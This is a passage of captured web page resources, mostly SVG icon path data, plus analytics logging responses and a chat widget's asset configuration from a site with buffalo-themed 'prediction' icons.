38.6706 57.0918 38.8478C57.3595 39.0245 57.3319 39.4558 57.3221 39.7333C57.2717 40.3065 57.1313 40.8647 56.8845 41.386C57.5232 41.0591 58.3989 40.8013 59.1166 40.9853C59.378 41.0601 59.5999 41.3215 59.4222 41.5928C59.2465 41.861 58.8151 41.8329 58.5381 41.823C57.9644 41.7726 57.4062 41.6328 56.8845 41.3854C57.1308 41.9072 57.2914 42.469 57.3221 43.0438C57.3366 43.3208 57.359 43.748 57.0918 43.9226C56.8195 44.1008 56.555 43.88 56.4833 43.6191C56.2873 42.9024 56.5565 42.0241 56.8845 41.3849C56.3622 41.6318 55.8009 41.7939 55.2256 41.8235ZM56.423 57.6015L56.2291 57.418L56.423 57.234C56.4755 57.1857 57.7072 56.0299 59.379 55.7165L59.5297 55.6885L59.6254 55.808C59.7397 55.9519 59.842 56.0678 59.946 56.1712C60.3503 56.5771 60.7713 56.9243 61.1953 57.206L61.515 57.4175L61.1953 57.629C60.7713 57.9096 60.3503 58.2578 59.945 58.6632C59.841 58.7676 59.7386 58.8835 59.6254 59.0275L59.5297 59.1481L59.379 59.1195C57.7092 58.8071 56.4755 57.6513 56.423 57.6015ZM65.8175 62.1555C65.5041 63.8258 64.3489 65.0596 64.3 65.1105L64.116 65.3049L63.9321 65.1105C63.8827 65.0591 62.7274 63.8253 62.414 62.1555L62.3849 62.0053L62.5039 61.9102C62.6525 61.7912 62.7695 61.6888 62.8708 61.5885C63.2736 61.1858 63.6213 60.7648 63.905 60.3392L64.116 60.0217L64.3275 60.3397C64.6071 60.7627 64.9564 61.1832 65.3612 61.5896C65.4875 61.7138 65.6231 61.8271 65.7271 61.9107L65.8456 62.0059L65.8175 62.1555ZM69.196 62.7875C69.1015 62.7854 66.8652 62.7111 65.4085 61.2554C64.8784 60.7253 64.4382 60.1506 64.1306 59.5934C63.8224 60.1506 63.3832 60.7264 62.8526 61.2554C61.3959 62.7116 59.1597 62.7854 59.0651 62.7875L58.7985 62.7942L58.8053 62.5276C58.8074 62.432 58.8811 60.1958 60.3363 58.7396C60.8705 58.2053 61.45 57.7667 62.0034 57.4616C61.45 57.1561 60.8705 56.7169 60.3363 56.1832C58.8806 54.7275 58.8074 52.4903 58.8053 52.3957L58.7985 52.1286L59.0651 52.1353C59.1597 52.1384 61.397 52.2112 62.8526 53.6674C63.4025 54.2167 63.8328 54.7852 64.1306 55.3231C64.4294 54.7857 64.8592 54.2167 65.4085 53.6674C66.8652 52.2112 69.1015 52.1384 69.196 52.1353L69.4637 52.1286L69.4564 52.3957C69.4533 52.4903 69.3805 54.7275 67.9248 56.1827C67.3911 56.7164 66.8122 57.1561 66.2582 57.4616C66.8122 57.7662 67.3922 58.2053 67.9248 58.7391C69.3805 60.1952 69.4533 62.432 69.4564 62.5276L69.4637 62.7947L69.196 62.7875ZM71.7804 57.2626L71.9743 57.4466L71.7804 57.6306C71.7285 57.6794 70.4947 58.8347 68.8244 59.1486L68.6753 59.1761L68.5797 59.0576C68.4607 58.909 68.3582 58.7926 68.259 58.6928C67.8541 58.29 67.4338 57.9413 67.0087 57.6581L66.6911 57.4476L67.0087 57.2361C67.4338 56.9529 67.8542 56.6047 68.258 56.2019C68.3593 56.1016 68.4575 55.9883 68.5781 55.8366L68.6732 55.717L68.8234 55.7456C70.4947 56.0574 71.7279 57.2127 71.7804 57.2626ZM74.4668 66.8115C74.2069 67.4626 73.9076 68.0987 73.6145 68.7333C73.1015 69.847 72.5766 70.9545 72.0445 72.0588C72.0788 71.9569 72.2149 71.5578 72.2471 71.4612C72.1827 71.4014 72.139 71.3312 72.0933 71.2575C71.9151 70.9753 71.6957 70.7149 71.4957 70.4483C71.8101 70.5938 72.1338 70.7263 72.4379 70.8952C72.4872 70.7455 72.5064 70.7528 72.3947 70.6369C72.3256 70.5564 72.257 70.4753 72.1848 70.3999C72.0211 70.2295 71.8506 70.0647 71.6755 69.9073C71.3897 69.6526 71.0913 69.412 70.7946 69.1709C71.4821 69.3018 72.1832 69.4224 72.8411 69.6703C72.4113 69.2312 71.94 68.8362 71.4588 68.4532C71.9062 68.5327 72.3703 68.6029 72.8048 68.7349C72.1016 68.2022 71.386 67.6975 70.6595 67.1965C71.3086 67.2636 71.9597 67.3176 72.6057 67.4143C72.8463 67.4502 73.4482 67.5411 73.509 67.5505C73.5542 67.5572 73.5225 67.5567 73.5516 67.4595C73.5869 67.3436 73.5755 67.3608 73.4788 67.3109C72.8999 66.9861 72.2747 66.7366 71.6412 66.5381C72.1339 66.4451 72.6348 66.3775 73.1363 66.3489C72.5236 66.1275 71.9223 65.8916 71.2768 65.7845C72.1281 65.4774 73.0485 65.3896 73.9445 65.3106C73.0849 64.7504 72.0507 64.5129 71.0768 64.2197C71.806 64.0722 72.5346 63.9017 73.2751 63.8217C72.8578 63.7011 72.4405 63.6159 72.0153 63.5363C72.6021 63.3467 73.1888 63.1658 73.802 63.0832C72.8037 63.0515 71.889 62.4725 70.8762 62.5593C71.5403 62.0807 72.4649 61.9554 73.2481 61.7949C72.7367 61.6265 72.1993 61.4862 71.663 61.4285C72.2326 61.1884 72.8542 61.046 73.4622 60.9457C73.694 60.9046 73.5843 60.8235 73.4081 60.7877C73.2211 60.7503 73.0329 60.718 72.8458 60.6848C72.6177 60.6442 72.3906 60.6037 72.1635 60.5621C72.3448 60.5029 73.6129 60.1183 73.6139 60.1324C73.6228 59.8897 73.6342 59.647 73.6488 59.4058C73.8083 60.678 74.0084 62.0448 74.5275 63.2261C74.5494 63.2749 74.5696 63.3207 74.5899 63.3669C74.5722 63.3259 74.5509 63.2796 74.5275 63.2261C75.0571 64.4255 74.9397 65.6193 74.4668 66.8115ZM74.9173 50.3595C74.7406 50.6282 74.3083 50.6058 74.0307 50.5887C73.457 50.5528 72.8999 50.399 72.3792 50.1522C72.6245 50.6739 72.785 51.2362 72.8157 51.811C72.8302 52.088 72.8526 52.5162 72.5844 52.6903C72.3136 52.866 72.0528 52.6446 71.9764 52.3848C71.7929 51.666 72.0507 50.7903 72.3792 50.1522C71.8569 50.398 71.2941 50.5586 70.7198 50.5887C70.4433 50.6032 70.0151 50.6272 69.8405 50.3585C69.6638 50.0877 69.8846 49.8268 70.145 49.7504C70.8647 49.567 71.741 49.8248 72.3797 50.1516C72.0507 49.5129 71.7799 48.6347 71.9769 47.918C72.0486 47.6561 72.3142 47.4367 72.585 47.614C72.8547 47.7891 72.8329 48.222 72.8152 48.4985C72.7793 49.0728 72.626 49.6304 72.3797 50.1516C73.0179 49.8242 73.8961 49.555 74.6123 49.7504C74.8737 49.8222 75.0935 50.0882 74.9173 50.3595ZM78.9683 46.0034C78.7916 46.2711 78.3603 46.2498 78.0833 46.2326C77.5085 46.1973 76.9514 46.0429 76.4301 45.7956C76.676 46.3173 76.8361 46.8797 76.8667 47.4544C76.8818 47.7314 76.9046 48.1581 76.6375 48.3332C76.3662 48.511 76.0996 48.2906 76.0284 48.0292C75.833 47.312 76.1038 46.4348 76.4301 45.795C75.9089 46.0414 75.3466 46.2025 74.7718 46.2326C74.4959 46.2472 74.0671 46.2695 73.8925 46.0029C73.7153 45.7316 73.9367 45.4702 74.197 45.3938C74.9168 45.2099 75.7914 45.4682 76.4301 45.795C76.1032 45.1574 75.8315 44.2781 76.0289 43.5624C76.1007 43.301 76.3657 43.0796 76.637 43.2574C76.9067 43.4325 76.8844 43.8649 76.8672 44.1419C76.8314 44.7167 76.6765 45.2727 76.4301 45.795C77.0688 45.4687 77.945 45.2099 78.6633 45.3938C78.9236 45.4702 79.145 45.7316 78.9683 46.0034ZM85.3081 39.6346C85.5435 39.9677 85.7613 40.3003 85.8346 40.7093C85.9458 41.3257 85.6038 41.8989 85.0451 42.1567C84.5192 42.3978 83.8446 42.3438 83.498 41.8376C83.3233 41.5933 83.2345 41.2924 83.1877 40.9988C83.1659 40.86 83.1581 40.7223 83.1487 40.5815C83.1477 40.5711 83.1457 40.4703 83.1436 40.5539C83.1555 40.0311 83.22 39.539 83.4746 39.0671C83.5531 38.9205 83.7407 38.523 83.9127 38.5957C84.1138 38.6789 84.3077 38.7797 84.4906 38.8977C84.8081 39.1014 85.0576 39.356 85.3081 39.6346Z" fill="#C41C2B"/>
<path d="M21.4995 45.25C20.5022 45.25 19.5813 45.5628 18.822 46.0914C18.9862 46.2561 19.138 46.4339 19.2814 46.6194C19.9129 46.1964 20.6716 45.9485 21.4855 45.9485C22.5602 45.9521 23.5585 46.3689 24.3084 47.1225C25.0584 47.876 25.4705 48.8769 25.4668 49.9397C25.4653 50.45 25.3639 50.937 25.1862 51.3855L25.7958 51.7488C26.0317 51.1932 26.1637 50.5821 26.1653 49.9418C26.1695 48.6924 25.6846 47.5159 24.8037 46.6293C23.9213 45.7437 22.7488 45.2542 21.4995 45.25Z" fill="#C41C2B"/>
<path d="M20.5523 50.8589C20.4629 50.7696 20.3942 50.6672 20.3355 50.5591C20.2939 50.8667 20.2295 51.1687 20.1365 51.4587C20.1484 51.4696 20.1599 51.4805 20.1729 51.4919C20.4223 51.35 20.6853 51.231 20.9571 51.1318C20.8053 51.0668 20.6681 50.9764 20.5523 50.8589Z" fill="#C41C2B"/>
<path d="M23.8627 47.5651C23.2323 46.9306 22.3909 46.5803 21.4955 46.5782C20.8074 46.5782 20.1672 46.7851 19.635 47.139C19.7519 47.3349 19.86 47.5376 19.951 47.7481C20.3854 47.4409 20.915 47.258 21.4862 47.258C22.2065 47.2601 22.8763 47.5402 23.3794 48.0453C23.883 48.5515 24.1589 49.2235 24.1569 49.937C24.1563 50.2925 24.0836 50.6313 23.9563 50.9416C24.1792 50.992 24.397 51.058 24.6105 51.136C24.754 50.7633 24.8366 50.3616 24.8382 49.9391C24.8408 49.0416 24.4942 48.1997 23.8627 47.5651Z" fill="#C41C2B"/>
<path d="M76.4584 43.4954C76.2411 43.4772 76.2588 43.9055 76.251 44.0458C76.2317 44.632 76.359 45.2172 76.4308 45.7961C76.5176 45.2489 76.6314 44.6751 76.6236 44.1378C76.6215 44.0203 76.6283 43.5193 76.4584 43.4954Z" fill="#C41C2B"/>
<path d="M78.7304 45.8242C78.7543 45.608 78.3219 45.6241 78.181 45.6174C77.5953 45.5966 77.0096 45.7239 76.4302 45.7961C76.9779 45.8824 77.5517 45.9968 78.0885 45.989C78.2044 45.9869 78.7116 45.9941 78.7304 45.8242Z" fill="#C41C2B"/>
<path d="M76.4584 48.0962C76.6288 48.077 76.6205 47.5573 76.6241 47.4601C76.6143 46.8988 76.5181 46.349 76.4303 45.7955C76.3586 46.375 76.2313 46.9607 76.2505 47.5464C76.2588 47.6857 76.2427 48.1206 76.4584 48.0962Z" fill="#C41C2B"/>
<path d="M59.1847 32.7767C59.2024 32.559 58.7752 32.5761 58.6338 32.5683C58.0486 32.5486 57.4625 32.6759 56.884 32.7482C57.4313 32.8344 58.0056 32.9519 58.5424 32.942C58.6593 32.9394 59.1619 32.9456 59.1847 32.7767Z" fill="#C41C2B"/>
<path d="M74.6788 50.1818C74.6975 49.963 74.2703 49.9796 74.1294 49.9728C73.5427 49.9526 72.957 50.0815 72.3792 50.1527C72.9259 50.2389 73.4996 50.3559 74.0369 50.346C74.1534 50.3434 74.6554 50.3496 74.6788 50.1818Z" fill="#C41C2B"/>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -31
content:
{"result":1,"hostName":"public-sgp1n-c11-29.idcgcpsgpc.sgp.kwaidc.com"}

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/menu/home.svg?v=20250528
body_size: 937
content:
<svg width="18" height="21" viewBox="0 0 18 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1564_13)">
<path d="M8.81791 20.2409C6.51325 20.2409 4.20858 20.2409 1.90391 20.2409C1.64672 20.2691 1.3865 20.2391 1.1425 20.153C0.898499 20.067 0.67701 19.927 0.494488 19.7437C0.311966 19.5603 0.173101 19.3382 0.0881769 19.0938C0.00325247 18.8493 -0.025592 18.5889 0.0038874 18.3319C0.0038874 14.8189 0.0038874 11.3049 0.0038874 7.79288C-0.00862285 7.47693 0.0543319 7.16256 0.187542 6.87579C0.320752 6.58903 0.520435 6.33813 0.76994 6.14389C3.07594 4.25889 5.3699 2.35688 7.6699 0.465881C7.978 0.166785 8.39053 -0.000488281 8.81993 -0.000488281C9.24933 -0.000488281 9.66179 0.166785 9.96989 0.465881C12.2946 2.37255 14.6163 4.28321 16.9349 6.19788C17.1513 6.3661 17.3245 6.58349 17.4402 6.832C17.5558 7.08051 17.6106 7.353 17.5999 7.62689C17.5919 11.2109 17.5999 14.7929 17.5999 18.3769C17.6241 18.6271 17.5928 18.8795 17.5081 19.1162C17.4234 19.3528 17.2875 19.5679 17.1101 19.746C16.9327 19.924 16.7182 20.0607 16.4819 20.1463C16.2455 20.2319 15.9932 20.2641 15.7429 20.2409C13.4309 20.2442 11.1226 20.2442 8.81791 20.2409ZM8.85191 15.4989C7.22091 15.4989 5.59192 15.4879 3.96092 15.5099C3.70001 15.5051 3.447 15.5995 3.25291 15.7739C3.11109 15.9847 3.02513 16.228 3.00309 16.4811C2.98106 16.7342 3.02368 16.9888 3.12693 17.2209C3.25393 17.6449 3.6609 17.6989 4.0659 17.6979C5.9769 17.6919 7.88891 17.6979 9.79991 17.6979C11.0929 17.6979 12.3859 17.6979 13.6789 17.6979C14.3279 17.6979 14.5969 17.4209 14.6159 16.7739C14.6159 16.6609 14.6159 16.5489 14.6159 16.4369C14.6009 15.7609 14.3419 15.5049 13.6579 15.5049C12.0573 15.4989 10.4552 15.4969 8.85191 15.4989Z" fill="#000"/>
</g>
<defs>
<clipPath id="clip0_1564_13">
<rect width="17.592" height="20.242" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/mobile.svg?v=20250528
body_size: 552
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.099" height="20.921" viewBox="0 0 14.099 20.921">
  <g id="Versi_Mobile" data-name="Versi Mobile" transform="translate(-30.9 113.221)">
    <g id="Group_21969" data-name="Group 21969" transform="translate(9 -114.221)">
      <g id="Group_21966" data-name="Group 21966" transform="translate(21.9 1)">
        <path id="Path_38832" data-name="Path 38832" d="M32.786,21.921H25.113A3.21,3.21,0,0,1,21.9,18.708V4.213A3.21,3.21,0,0,1,25.113,1h7.673A3.21,3.21,0,0,1,36,4.213v14.5A3.222,3.222,0,0,1,32.786,21.921ZM25.113,2.871A1.327,1.327,0,0,0,23.79,4.194v14.5a1.327,1.327,0,0,0,1.323,1.323h7.673a1.327,1.327,0,0,0,1.323-1.323V4.213A1.327,1.327,0,0,0,32.786,2.89H25.113Z" transform="translate(-21.9 -1)" fill="#fff"/>
      </g>
      <g id="Group_21967" data-name="Group 21967" transform="translate(27.097 14.815)">
        <circle id="Ellipse_457" data-name="Ellipse 457" cx="1.814" cy="1.814" r="1.814" fill="#fff"/>
      </g>
      <g id="Group_21968" data-name="Group 21968" transform="translate(25.245 4.137)">
        <path id="Path_38833" data-name="Path 38833" d="M45.969,19.49H40.545a.945.945,0,1,1,0-1.89h5.424a.945.945,0,1,1,0,1.89Z" transform="translate(-39.6 -17.6)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://logsdk.kwai-pro.com/rest/wd/common/log/collect/radar?v=3.10.28&kpn=ksib.fe.pixel
body_size: -30
content:
{"result":1,"hostName":"public-sgp1n-c11-233.idcgcpsgpc.sgp.kwaidc.com"}

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/home/news.svg?v=20250528
body_size: 922
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_19986" data-name="Rectangle 19986" width="14" height="12.127" fill="#fff"/>
    </clipPath>
  </defs>
  <g id="Icon" transform="translate(-10 -270)">
    <path id="Circle" d="M12.5,0A12.5,12.5,0,1,1,0,12.5,12.5,12.5,0,0,1,12.5,0Z" transform="translate(10 270)" fill="#696969"/>
    <g id="Icon-2" data-name="Icon" transform="translate(15.5 276.437)" clip-path="url(#clip-path)">
      <path id="Path_31635" data-name="Path 31635" d="M7.969,6.1v5.223c0,.088,0,.177,0,.265a.5.5,0,0,1-.748.484,2.212,2.212,0,0,1-.652-.445c-.9-.778-1.795-1.554-2.687-2.337a.743.743,0,0,0-.54-.2c-.859.01-1.717,0-2.575,0A.67.67,0,0,1,0,8.343Q0,6.008,0,3.674a1.5,1.5,0,0,1,.039-.309.49.49,0,0,1,.57-.457c.971,0,1.941-.007,2.912,0A.714.714,0,0,0,4.05,2.7C4.907,1.91,5.772,1.131,6.636.353A2.047,2.047,0,0,1,6.961.107.644.644,0,0,1,7.968.683c0,1.035,0,2.07,0,3.1V6.1" transform="translate(0.002 0.002)" fill="#fff"/>
      <path id="Path_31636" data-name="Path 31636" d="M21.538,7.232A6.173,6.173,0,0,1,19.165,11.8a.519.519,0,0,1-.607.032.678.678,0,0,1-.463-.512c-.025-.184.1-.308.233-.42a5.268,5.268,0,0,0,1.594-2.31,4.81,4.81,0,0,0-.967-4.83,4.157,4.157,0,0,0-.5-.517c-.18-.156-.35-.318-.235-.6a.785.785,0,0,1,.693-.477.486.486,0,0,1,.332.12,6.3,6.3,0,0,1,2.3,4.938" transform="translate(-7.538 -0.906)" fill="#fff"/>
      <path id="Path_31637" data-name="Path 31637" d="M17.673,8.067a4.34,4.34,0,0,1-1.53,3.193.657.657,0,0,1-1.025-.337.456.456,0,0,1,.191-.462,3.46,3.46,0,0,0,.84-1.161,3.2,3.2,0,0,0-.712-3.57c-.028-.029-.057-.057-.085-.084-.3-.291-.328-.479-.1-.733a.6.6,0,0,1,.91-.093,4.4,4.4,0,0,1,1.511,3.247" transform="translate(-6.291 -1.94)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/~zelma-v2-charlie/dark-purple/desktop/layout/mobile.svg?v=20250528
body_size: 553
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.099" height="20.921" viewBox="0 0 14.099 20.921">
  <g id="Versi_Mobile" data-name="Versi Mobile" transform="translate(-30.9 113.221)">
    <g id="Group_21969" data-name="Group 21969" transform="translate(9 -114.221)">
      <g id="Group_21966" data-name="Group 21966" transform="translate(21.9 1)">
        <path id="Path_38832" data-name="Path 38832" d="M32.786,21.921H25.113A3.21,3.21,0,0,1,21.9,18.708V4.213A3.21,3.21,0,0,1,25.113,1h7.673A3.21,3.21,0,0,1,36,4.213v14.5A3.222,3.222,0,0,1,32.786,21.921ZM25.113,2.871A1.327,1.327,0,0,0,23.79,4.194v14.5a1.327,1.327,0,0,0,1.323,1.323h7.673a1.327,1.327,0,0,0,1.323-1.323V4.213A1.327,1.327,0,0,0,32.786,2.89H25.113Z" transform="translate(-21.9 -1)" fill="#fff"/>
      </g>
      <g id="Group_21967" data-name="Group 21967" transform="translate(27.097 14.815)">
        <circle id="Ellipse_457" data-name="Ellipse 457" cx="1.814" cy="1.814" r="1.814" fill="#fff"/>
      </g>
      <g id="Group_21968" data-name="Group 21968" transform="translate(25.245 4.137)">
        <path id="Path_38833" data-name="Path 38833" d="M45.969,19.49H40.545a.945.945,0,1,1,0-1.89h5.424a.945.945,0,1,1,0,1.89Z" transform="translate(-39.6 -17.6)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=67c29af8dc45f0b73cc36a99
body_size: -106
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"845ec66ce75e72dfb489f9828f4bb4b5fc8857827da903cc6e97cf2008004712","js":{"bootstrap":"/assets/insert-main-e6c970509cbc733489367806c945c01c.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-0468167d7618685b5c9aecdbeee81904.css"}}

--- FILE ---
content_type: image/svg+xml
request_url: https://d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528
body_size: 29323
content:
<svg width="84" height="91" viewBox="0 0 84 91" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.6586 7.22192C24.3304 7.31186 24.863 7.46988 25.2804 7.6428C25.8588 5.74962 25.6307 3.43507 24.2588 0.562012C24.1232 3.90414 23.1562 5.90863 22.1599 7.10018C22.6349 7.11758 23.1453 7.15385 23.6586 7.22192Z" fill="#C41C2B"/>
<path d="M50.5429 86.6518C50.1086 86.2772 49.7051 85.9994 49.3439 85.7932C49.0969 85.7922 48.8271 85.7996 48.5314 85.8185C45.4343 86.0123 42.9175 90.5614 42.9175 90.5614H51.5322L51.9009 88.6503C51.7091 88.0491 51.3215 87.3251 50.5429 86.6518Z" fill="#C41C2B"/>
<path d="M58.5981 76.864C58.3854 76.5296 58.1111 75.8707 57.8736 75.0255C56.3407 73.7315 54.846 72.1494 53.6872 70.2597C52.7297 68.6975 52.0842 66.8306 51.7598 64.694C51.0035 64.9166 50.2512 65.1452 49.5148 65.3678C46.6715 66.2309 43.7602 67.1124 40.7351 67.6436C40.997 68.3382 41.315 69.014 41.7065 69.6525C45.3851 75.654 52.8385 78.461 52.8385 78.461C52.8385 78.461 51.4447 82.4024 50.1091 85.586C50.3684 85.7614 50.6388 85.9656 50.9235 86.2106C51.714 86.8938 52.1469 87.6297 52.3849 88.2742C52.8152 87.9979 53.1789 87.4211 53.5158 87.0275C54.2855 86.1311 59.2758 77.9293 58.5981 76.864ZM45.2753 70.2885C45.2042 70.3427 45.1207 70.369 45.0377 70.369C44.919 70.369 44.8017 70.3154 44.7242 70.214C44.0623 69.3434 43.71 68.769 43.6946 68.7452C43.5813 68.5598 43.64 68.3183 43.8248 68.2045C44.0106 68.0908 44.2526 68.1499 44.3659 68.3347C44.3694 68.3407 44.7148 68.9027 45.3508 69.738C45.4815 69.9099 45.4482 70.1574 45.2753 70.2885ZM48.0286 73.3002C47.952 73.3797 47.8492 73.4205 47.7453 73.4205C47.6479 73.4205 47.5491 73.3837 47.4725 73.3102C47.0541 72.9062 46.6382 72.4769 46.2367 72.0341C46.0912 71.8736 46.1036 71.6247 46.2651 71.4786C46.4261 71.3335 46.674 71.3444 46.8201 71.5064C47.2097 71.9358 47.6137 72.3526 48.0196 72.7447C48.1756 72.8948 48.1801 73.1437 48.0286 73.3002ZM51.2455 75.8046C51.1704 75.9189 51.0442 75.981 50.9165 75.981C50.842 75.981 50.767 75.9606 50.6999 75.9164C50.2154 75.5974 49.7299 75.2461 49.2564 74.8724C49.0855 74.7377 49.0571 74.4898 49.1908 74.3199C49.3255 74.1499 49.5734 74.1201 49.7434 74.2548C50.2 74.615 50.6671 74.9534 51.1327 75.26C51.314 75.3787 51.3647 75.6227 51.2455 75.8046ZM52.77 83.4638C52.5384 84.0426 52.3148 84.5957 52.1156 85.0896C52.0534 85.2427 51.9064 85.3361 51.7508 85.3361C51.7016 85.3361 51.6519 85.3266 51.6032 85.3068C51.402 85.2253 51.3051 84.9962 51.3866 84.795C51.5859 84.3005 51.8095 83.7485 52.0405 83.1706C52.1215 82.9694 52.3496 82.8705 52.5518 82.952C52.7541 83.0335 52.8514 83.2625 52.77 83.4638ZM54.2751 79.658C54.0773 80.1693 53.8597 80.7244 53.6351 81.2923C53.5744 81.4469 53.4259 81.5413 53.2698 81.5413C53.2211 81.5413 53.1729 81.5323 53.1252 81.5134C52.9235 81.4334 52.8236 81.2054 52.9036 81.0036C53.1282 80.4372 53.3444 79.8846 53.5411 79.3748C53.6197 79.1716 53.8467 79.0717 54.0495 79.1492C54.2527 79.2277 54.3531 79.4553 54.2751 79.658ZM54.9295 77.5318C54.8743 77.6958 54.7213 77.7981 54.5578 77.7981C54.5156 77.7981 54.4723 77.7912 54.4301 77.7768C53.878 77.5875 53.32 77.3579 52.7719 77.094C52.5757 77.0001 52.4937 76.7656 52.5881 76.5698C52.6825 76.374 52.917 76.2916 53.1123 76.3855C53.6326 76.6354 54.1623 76.853 54.686 77.0329C54.8912 77.1035 55 77.3271 54.9295 77.5318Z" fill="#C41C2B"/>
<path d="M50.5126 53.8413C50.7353 54.0803 50.8018 53.2063 50.8038 53.1521C50.7934 52.5315 50.6846 51.9238 50.5857 51.3121C50.5226 51.7966 50.4282 52.2831 50.3949 52.7715C50.373 53.0011 50.2935 53.6793 50.5126 53.8413Z" fill="#C41C2B"/>
<path d="M53.0387 41.7498C52.8757 41.5307 52.2 41.6107 51.9694 41.6325C51.4815 41.6658 50.994 41.7602 50.509 41.8233C51.1138 41.9212 51.7478 42.0494 52.3421 42.041C52.4201 42.0395 53.2757 41.9684 53.0387 41.7498Z" fill="#C41C2B"/>
<path d="M53.1147 51.2386C52.9522 51.0195 52.2754 51.0995 52.0453 51.1218C51.5574 51.1546 51.0704 51.249 50.5854 51.3121C51.1907 51.4095 51.8247 51.5238 52.4195 51.5298C52.498 51.5263 53.3507 51.4602 53.1147 51.2386Z" fill="#C41C2B"/>
<path d="M47.9803 41.7493C47.7403 41.9709 48.6158 42.039 48.6695 42.0405C49.2906 42.0295 49.8973 41.9212 50.509 41.8228C50.024 41.7597 49.5381 41.6653 49.0501 41.632C48.82 41.6106 48.1418 41.5296 47.9803 41.7493Z" fill="#C41C2B"/>
<path d="M42.0574 53.8318C42.2795 54.0708 42.3461 53.1958 42.3486 53.1426C42.3372 52.521 42.2298 51.9143 42.13 51.3021C42.0668 51.7871 41.9729 52.2736 41.9396 52.762C41.9188 52.9931 41.8383 53.6679 42.0574 53.8318Z" fill="#C41C2B"/>
<path d="M50.4361 44.3511C50.6577 44.5911 50.7253 43.7161 50.7277 43.6624C50.7168 43.0413 50.608 42.4346 50.5096 41.8229C50.4465 42.3078 50.3516 42.7943 50.3183 43.2823C50.2964 43.5123 50.216 44.1896 50.4361 44.3511Z" fill="#C41C2B"/>
<path d="M45.9603 44.0097C45.7417 44.1717 45.8222 44.8495 45.8445 45.079C45.8773 45.567 45.9707 46.0534 46.0348 46.5384C46.1322 45.9327 46.245 45.2986 46.253 44.7044C46.2485 44.6278 46.1784 43.7712 45.9603 44.0097Z" fill="#C41C2B"/>
<path d="M48.0574 51.2386C47.8174 51.4617 48.6925 51.5273 48.7471 51.5298C49.3683 51.5189 49.975 51.41 50.5862 51.3121C50.1017 51.249 49.6152 51.1546 49.1258 51.1218C48.8952 51.0995 48.2199 51.0195 48.0574 51.2386Z" fill="#C41C2B"/>
<path d="M43.5058 46.4644C43.2663 46.6885 44.1399 46.7541 44.195 46.7566C44.8162 46.7451 45.4229 46.6373 46.0351 46.5389C45.5506 46.4758 45.0641 46.3814 44.5762 46.3481C44.3466 46.3263 43.6668 46.2458 43.5058 46.4644Z" fill="#C41C2B"/>
<path d="M45.9604 49.0667C46.1815 49.3082 46.2496 48.4301 46.2525 48.378C46.2411 47.7568 46.1333 47.1501 46.0344 46.5385C45.9713 47.0229 45.8774 47.5094 45.8441 47.9978C45.8222 48.2259 45.7417 48.9062 45.9604 49.0667Z" fill="#C41C2B"/>
<path d="M48.5631 46.4653C48.3992 46.2457 47.7254 46.3262 47.4948 46.348C47.0059 46.3808 46.5194 46.4757 46.0344 46.5388C46.6391 46.6362 47.2732 46.7639 47.868 46.756C47.9455 46.755 48.7992 46.6854 48.5631 46.4653Z" fill="#C41C2B"/>
<path d="M50.5126 48.7835C50.2934 48.9484 50.3729 49.6197 50.3953 49.8528C50.4281 50.3412 50.523 50.8277 50.5861 51.3127C50.684 50.7074 50.7973 50.0734 50.8042 49.4791C50.8003 49.3996 50.7347 48.5484 50.5126 48.7835Z" fill="#C41C2B"/>
<path d="M61.4627 43.4125C61.7276 43.0502 62.0361 42.6939 62.38 42.3496C62.4694 42.2611 62.5668 42.1727 62.6776 42.0808C62.4307 40.9647 61.7817 40.0564 61.4637 39.6609C61.1447 40.0564 60.4948 40.9672 60.2478 42.0803C60.3621 42.1767 60.4575 42.2626 60.5449 42.3491C60.8908 42.6959 61.1993 43.0522 61.4627 43.4125Z" fill="#C41C2B"/>
<path d="M65.0461 46.9955C65.4074 47.2609 65.7632 47.569 66.109 47.9138C66.1975 48.0023 66.2849 48.0992 66.3793 48.2115C67.4949 47.9635 68.4037 47.3155 68.7992 46.996C68.4027 46.677 67.4914 46.0286 66.3783 45.7811C66.2859 45.8919 66.1989 45.9883 66.109 46.0783C65.7632 46.4231 65.4074 46.7307 65.0461 46.9955Z" fill="#C41C2B"/>
<path d="M66.9524 61.0404C66.7337 61.2023 66.8143 61.8801 66.8356 62.1097C66.8694 62.5976 66.9628 63.0841 67.0259 63.5691C67.1243 62.9633 67.2515 62.3293 67.2441 61.735C67.2426 61.658 67.1695 60.8018 66.9524 61.0404Z" fill="#C41C2B"/>
